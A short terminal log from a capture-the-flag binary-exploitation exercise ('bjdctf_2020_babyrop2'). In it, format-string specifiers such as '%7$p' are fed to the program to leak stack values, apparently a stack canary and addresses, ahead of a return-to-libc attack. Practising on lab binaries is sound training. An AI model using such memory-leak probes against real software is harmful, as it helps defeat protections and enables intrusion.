 giantbranch@ubuntu:~/Desktop/BUUCTF/bjdctf_2020_babyrop2$ ./bjdctf_2020_babyrop2
Can u return to libc ?
Try u best!
I'll give u some gift to help u!
%7$p
0x2d2e2915d768b200
Pull up your sword and tell me u story!
^Z
[1]+  Stopped                 ./bjdctf_2020_babyrop2
giantbranch@ubuntu:~/Desktop/BUUCTF/bjdctf_2020_babyrop2$ ./bjdctf_2020_babyrop2
Can u return to libc ?
Try u best!
I'll give u some gift to help u!
%8$p
0x7ffc593c2400
Pull up your sword and tell me u story!
^Z
[2]+  Stopped                 ./bjdctf_2020_babyrop2
giantbranch@ubuntu:~/Desktop/BUUCTF/bjdctf_2020_babyrop2$ ./bjdctf_2020_babyrop2
Can u return to libc ?
Try u best!
I'll give u some gift to help u!
%9$p
0x400905
可以确定
Pull up your sword and tell me u story!